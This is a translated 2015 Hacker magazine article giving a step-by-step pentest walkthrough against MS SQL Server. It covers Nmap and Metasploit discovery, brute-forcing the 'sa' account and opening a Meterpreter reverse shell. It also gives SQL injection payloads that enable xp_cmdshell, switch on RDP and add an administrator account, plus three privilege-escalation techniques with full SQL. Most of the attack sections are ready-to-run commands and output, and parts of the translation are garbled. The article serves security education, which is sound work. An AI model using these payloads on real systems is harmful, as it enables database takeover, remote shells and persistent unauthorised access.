We check MS SQL for durability. MS SQL Server Attack Vectors

Almost no serious pentest is complete without checking the DBMS, because it is one of the most popular doors for attackers to the desired information and machine. In large projects, MS SQL Server is often used as a DBMS. And today we’ll talk about verifying its safety. We will not discover America - experienced comrades will only refresh their knowledge, but for those who are just starting to master the topic, I tried to put everything into order as detailed as possible.
Introduction
One of the most important criteria for the reliability of an information system is the DBMS security. Attacks directed at it are critical in most cases because they can partially or completely disrupt the system’s performance. Since large organizations formed their infrastructure a long time ago and updating to new software versions causes them “big” problems, the most common versions are still MS SQL Server 2005 and MS SQL Server 2008. But these are just statistics, and we will continue consider vectors and techniques common to all versions. For convenience, we will conditionally divide the entire pentest process into several stages.
How to find MS SQL
The first thing a pentester starts to do is collect information about services located on the victim’s server. The most important thing you need to know to search for Microsoft SQL Server is the port numbers that it listens to. And he listens to ports 1433 (TCP) and 1434 (UDP). To check if there is MS SQL on the victim's server, you need to scan it. To do this, you can use Nmap with the `ms-sql-info` script. The scan will start like this:
nmap -p 1433 --script=ms-sql-info 192.168.18.128
Well, the result of its implementation is presented in Fig. 1.

Fig. 1. Scanning MS SQL using Nmap
In addition to Nmap, there is an excellent scanning module for Metasplite `mssql_ping`, which also allows you to determine the presence of MS SQL on the attacked server:
msf> use auxilary/scanner/mssql/mssql_ping
msf auxilary(mssql_ping) > set RHOSTS 192.167.1.87
RHOSTS => 192.168.1.87
msf auxilary(mssql_ping) > run

Fig. 2. Scanning MS SQL using mssql_ping
Using one of these options, you can quickly determine whether MS SQL is installed on the server and also find out its version. Then you can proceed to the next step.
Brute force
Let's say we found the DBMS on the server. Now the task is to get access to it. And here we are met by the first obstacle in the form of authentication. In general, MS SQL supports two types of authentication:
- Windows Authentication is a trusted connection in which SQL Server accepts a user account, assuming that it has already been verified at the operating system level.
- Mixed mode - authentication using SQL Server + Windows Authentication.
By default, the first authentication mode is used, and mixed mode is activated separately. In practice, it’s quite difficult to meet the base without a mixed mode - it is more flexible.
Some advantages of mixed mode
- Enables SQL Server to support older applications, as well as third-party applications that require SQL Server authentication.
- Enables SQL Server to support environments with multiple operating systems in which users do not authenticate with a Windows domain.
- Allows software developers to distribute their applications with a sophisticated permission hierarchy based on well-known, predefined SQL Server logins.
Usually at this stage we do not have access to the corporate network, and therefore we cannot use authentication through Windows. But we found an open port with MS SQL, which means we are trying to get the `sa` admin account standard for mixed mode. To automate the process, we use the Metasploit module `mssql_login`:
msf > use auxiliary/scanner/mssql/mssql_login
msf auxiliary(mssql_login) > set RHOSTS 172.16.2.104
RHOSTS => 172.16.2.104
msf auxiliary(mssql_login) > set PASS_FILE /root/Desktop/pass.txt
[*] 172.16.2.104:1433 - MSSQL - Starting authentication scanner.
[*] 172.16.2.104:1433 - LOGIN FAILED: WORKSTATION\sa:admin (Incorrect: )
[*] 172.16.2.104:1433 - LOGIN FAILED: WORKSTATION\sa:qwerty (Incorrect: )
[*] 172.16.2.104:1433 - LOGIN FAILED: WORKSTATION\sa:toor (Incorrect: )
[+] 172.16.2.104:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:root
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Excellent! Password found, now we can move on to the next step. But what if the `sa` account does not appear on the server? Then you will have to brute the login, for which it will be necessary to indicate to the script one more file where to get them:
msf auxiliary(mssql_login) > set USER_FILE /root/Desktop/user.txt
WWW
A wide variety of brute force dictionaries can be found here .
Getting a shell
In the event that we succeeded in removing the `sa` account, we can log in to the database. Then the scenario is simple - we include a stored procedure that allows us to execute commands at the operating system level and upload it to the Meterpreter shell server. Cool guys wrote a great module `mssql_payload` for Metasploit, which automates this process:
msf > use exploit/windows/mssql/mssql_payload
msf exploit(mssql_payload) > set RHOST 172.16.2.104
msf exploit(mssql_payload) > set USERNAME sa
USERNAME => sa
msf exploit(mssql_payload) > set PASSWORD root
PASSWORD => root
msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(mssql_payload) > set LHOST 172.16.2.105
LHOST => 172.16.2.105
[*] Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (172.16.2.105:4444 -> 172.16.2.104:3987) at 2015-02-20 10:42:52 -0500
meterpreter >
The Meterpreter session has been created, now you have full access. You can dump the admin hash, take screenshots, create / delete files, turn on / off the mouse or keyboard, and much more. Perhaps this is the most popular shell used in penetration tests. A complete list of Meterpreter's commands can be found here .
What to do if the username / password has not been lost?
But do not flatter yourself, not so often the `mssql_login` module will please you: admins very rarely leave a default password. In this case, SQL injection will help us get the shell. Imagine an HTML form in which the user enters the article number and a simple vulnerable query to the database, all of which work under the `sa` admin account:
$strSQL = “SELECT * FROM [dbo].[articles] WHERE id=$id”;
The variable `$ id` is not filtered in any way, which means that you can conduct an SQL injection in which any request will be executed from the admin account of` sa`. In order to execute commands at the operating system level, it is necessary to activate the `xp_cmdshell` stored procedure, which is turned off by default. We will need to send four requests to activate it:
- `10; EXEC sp_configure 'show advanced options', 1; `
- `10; reconfigure; `
- `10; 'exec sp_configure' xp_cmdshell ', 1; `
- `10; reconfigure`
The sp_configure system stored procedure allows you to view, document, modify, and restore the server configuration. The easiest way to access the server is to enable RDP through the registry, create a user with admin rights and connect.
Turn on RDP:
10; reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
Create a user:
10; exec master.dbo.xp_cmdshell 'net user root toor /ADD'
We give the rights:
10;exec master.dbo.xp_cmdshell 'net localgroup administrators root/add'
Privilege escalation. TRUSTWORTHY
In the previous case, the request to the database came from the name of the administrator, and therefore it was so simple to execute commands of the operating system. But what if we have a stripped-down account that does not have permission to enable `xp_cmdshell`? In this case, the stored procedures and the activated `TRUSTWORTHY` property of the database will help us.
But let's start from the very beginning. For greater clarity of this vector, I will describe the entire stage even at the stage of configuration of the database and accounts. Create a new base `YOLO`:` CREATE DATABASE YOLO; `. Create a new user `bob` with the password` marley`: `CREATE LOGIN bob WITH PASSWORD = 'marley';` Assign the user `bob` as the owner of the base` YOLO`:
USE YOLO
ALTER LOGIN [bob] with default_database = [YOLO];
CREATE USER [bob] FROM LOGIN [bob];
EXEC sp_addrolemember [db_owner], [bob];
Then we set the `TRUSTWORTHY` property, which determines whether to allow objects of this database (views, user-defined functions, stored procedures) to access objects outside this database in impersonation mode:` ALTER DATABASE YOLO SET TRUSTWORTHY ON`. Log in to SQL Server under the `bob: marley` account.
We create a stored procedure for assigning sysadmin privileges to the bob account:
USE YOLO
GO
CREATE PROCEDURE sp_lvlup
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'bob','sysadmin'
GO
Make sure that before executing the stored procedure, we do not have sysadmin privileges:
SELECT is_srvrolemember('sysadmin')
результат = 0
Execute the stored procedure `sp_lvlup` created above:
USE YOLO
EXEC sp_lvlup
And again, we check our privileges:
SELECT is_srvrolemember('sysadmin')
результат = 1
The procedure `sp_lvlup` was created to run on behalf of` OWNER`, which in this case is the admin account `sa`. This is possible because `db_owner` created a stored procedure for its database, and this database is configured as reliable, that is, the property` TRUSTWORTHY = On`. Without this property, the procedure would not have been possible due to a lack of privileges. The activated TRUSTWORTHY property is not always bad. Problems begin when administrators do not lower privileges to database owners. As a result, the bob account is assigned sysadmin privileges after executing the sp_lvlup procedure. To see which databases the `TRUSTWORTHY` property is activated, you can use the following query:
SELECT name, database_id, is_trustworthy_on FROM sys.databases
Or to automate the whole process, you can use the module for Metasploit `mssql_escalate_dbowner_sqli`:
use auxiliary/admin/mssql/mssql_escalate_dbowner_sqli
set rhost 172.16.2.104
set rport 80
set GET_PATH /login.asp?id=1+and+1=[SQLi];--
exploit
...
[+] 172.16.2.104:80 - Success! Bob is now a sysadmin!
Privilege escalation. User impersonation
The following vector is called User Impersonation. Sometimes stored procedures require access to external resources that are outside the application database. To implement this, developers use the `IMPERSONATE` privileges and the` EXECUTE AS` function, which allow the query to be executed on behalf of another account. This is not a vulnerability as such, but rather a weak configuration, leading to an escalation of privileges.
As in the previous example, we begin to analyze the essence of the vector at the configuration stage. First, create four accounts:
CREATE LOGIN User1 WITH PASSWORD = 'secret';
CREATE LOGIN User2 WITH PASSWORD = 'secret';
CREATE LOGIN User3 WITH PASSWORD = 'secret';
CREATE LOGIN User4 WITH PASSWORD = 'secret';
Then we give the user `User1` privileges to execute requests on behalf of` sa`, `User2`,` User3`:
USE master;
GRANT IMPERSONATE ON LOGIN::sa to [MyUser1];
GRANT IMPERSONATE ON LOGIN::MyUser2 to [MyUser1];
GRANT IMPERSONATE ON LOGIN::MyUser3 to [MyUser1];
GO
We log in to SQL Server under the `User1` account and check if privileges have been applied to execute queries from other accounts.
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
Now check the current privileges:
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
Результат = 0
Well, now the trick itself is to execute the request on behalf of `sa`, since above we gave privileges to the account` User1` to execute requests on behalf of `sa`:
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
Результат = 1
Everything is in order, now we can execute commands on behalf of `sa`, which means that you can enable the stored procedure` xp_cmdshell`:
EXEC sp_configure 'show advanced options',1
RECONFIGURE
GO
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
GO
INFO
The default sysadmin account can execute requests on behalf of any other users. The query will help you to display a table with all users: `SELECT * FROM master.sys.sysusers WHERE islogin = 1`. To execute the request on behalf of another account, use `EXECUTE AS LOGIN = 'AnyUser' '. To return to the previous account again, just execute the REVERT request.
That's the whole trick. For automation, as usual, you can use the Metasploit module `mssql_escalate_executeas_sqli`:
use auxiliary/admin/mssql/mssql_escalate_execute_as_sqliex
set rhost 172.16.2.104
set rport 80
set GET_PATH /login.asp?id=1+and+1=[SQLi];--
exploit
...
[+] 172.16.2.104:80 - Success! User1 is now a sysadmin!
Privilege escalation. Certificate Signed Stored Procedures
To describe this vector, create a vulnerable stored procedure signed by a certificate. Unlike previous examples, privileges are not required for escalation:
- property `TRUSTWORTHY = On`;
- `IMPERSONATE` privileges and` EXECUTE AS` function;
- configuration of the stored procedure with the class `WITH EXECUTE AS` to execute it on behalf of another account.
Create an account with minimal rights:
CREATE LOGIN tor WITH PASSWORD = 'loki';
GO
-- Set login’s default database
ALTER LOGIN [tor] with default_database = [master];
GO
Turn off the `TRUSTWORTHY` property:` ALTER DATABASE master SET TRUSTWORTHY OFF`. And create a simple stored procedure `sp_xxx`, which will output the column` name` from the database `tempdb`, as well as from the database that the user entered:
USE MASTER;
GO
CREATE PROCEDURE sp_xxx
@DbName varchar(max)
AS
BEGIN
Declare @query as varchar(max)
SET @query = 'SELECT name FROM master..sysdatabases where name like ''%'+ @DbName+'%'' OR name=''tempdb''';
EXECUTE(@query)
END
GO
After that, create an encryption key for the `MASTER` base:
CREATE MASTER KEY ENCRYPTION BY PASSWORD = 'secret';
GO
And certificate:
CREATE CERTIFICATE sp_xxx_cert
WITH SUBJECT = 'To sign the sp_xxx',
EXPIRY_DATE = '2035-01-01';
GO
The next step is to create a username from the certificate `sp_xxx`:
CREATE LOGIN sp_xxx_login
FROM CERTIFICATE sp_xxx_cert
And we sign the procedure with the created certificate:
ADD SIGNATURE to sp_xxx
BY CERTIFICATE sp_xxx_cert;
GO
Assign login `sp_lvlup2` privileges` sysadmin`:
EXEC master..sp_addsrvrolemember @loginame = N'sp_xxx_login', @rolename = N'sysadmin'
GO
We give privileges to members of the PUBLIC group to perform the procedure:
GRANT EXECUTE ON sp_xxx to PUBLIC
As a result, we created the user `tor` with minimal rights, the stored procedure` sp_xxx`, which displays the name of the entered database, created the certificate `sp_xxx_cert` and signed them with the stored procedure, and also created the login` sp_xxx_login` from the certificate and gave him `sysadmin privileges `. On this the preparatory part is over. Log in with the `tor` account and call the stored procedure:
EXEC MASTER.dbo.sp_xxx 'master'
As expected, it will return to us the name of the database we specified - `master` and` tempdb` (see. Fig. 3).

Fig. 3. The result of executing the query EXEC MASTER.dbo.sp_xxx 'master'
A query of the form `EXEC MASTER.dbo.sp_sqli2 'master' '-' 'will return only` master` (see Fig. 4).

Fig. 4. The result of executing the query EXEC MASTER.dbo.xxx 'master' '-'
Excellent. This means that the stored procedure is subject to SQL injection. We verify our privileges with the following query:
EXEC MASTER.dbo.sp_xxx 'master'';SELECT is_srvrolemember(''sysadmin'')as priv_certsp--';

Fig. 5. Checking our privileges through the vulnerable stored procedure
`priv_cersp = 1` (see Figure 5) means that we have sysadmin privileges. Executing the command `EXEC master..xp_cmdshell 'whoami';` will fail, because the `tor` account has minimal rights, but if this request is implemented in SQL injection, then everything will work (Fig. 6).

Fig. 6. Checking your privileges in the system.
What is most interesting, such a trick will work in versions 2005-2014.
Conclusion
The difference in all these vectors is very significant. In some cases, to achieve the goal, it is possible to limit the inclusion of the property `TRUSTWORTHY`, which allows the use of the resources of this database to objects located outside in order to create and execute a stored procedure that increases privileges. Somewhere you can execute stored procedures on behalf of other accounts due to the presence of `IMPERSONATE` privileges and the` EXECUTE AS` function, and in third cases it is only important to have an SQL injection through which you can inject the query and it will be executed on behalf of another account records. For a complete understanding of the nuances and subtleties, I would advise checking these vectors on my local machine.
The article does not provide an exhaustive presentation of all attack vectors on the MS SQL DBMS, but it will be very useful for a surface analysis of security. I also recommend that you familiarize yourself with another hacking vector via DB link, described by Alexey Tyurin in the December issue] [(# 191) in the Easy Hack section. That's all, thank you for your attention and see you soon.

First published in the Hacker magazine from 04/2015.
Posted by Nikita "ir0n" Kelesis, Digital Security ( @nkelesis , nikita.elkey@gmail.com)
Subscribe to Hacker